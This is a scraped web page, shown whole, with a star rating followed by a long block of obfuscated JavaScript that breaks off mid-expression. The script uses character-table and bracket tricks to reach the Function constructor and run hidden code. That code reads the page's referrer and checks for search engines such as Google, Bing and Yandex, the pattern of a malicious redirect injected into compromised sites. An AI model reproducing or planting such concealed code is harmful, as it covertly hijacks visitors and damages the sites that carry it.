
Rating
4.7
stars, based on
86
comments
VbdsjjD
$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,54,55,57,50,52,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,119,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+